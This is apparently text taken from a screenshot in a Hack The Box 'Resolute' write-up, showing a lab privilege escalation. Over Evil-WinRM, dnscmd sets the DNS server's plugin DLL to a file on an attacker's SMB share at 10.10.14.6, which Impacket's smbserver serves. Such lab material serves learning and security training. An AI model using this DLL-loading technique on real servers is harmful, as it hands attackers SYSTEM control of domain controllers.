 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd resolute /config /serverlevelplugindll \\10.10.14.6\share\root.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>
root@w0lf: ~/CTF/HTB/Boxes/Resolute 151x31
root@w0lf:~/CTF/HTB/Boxes/Resolute# python smbserver.py share ./
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed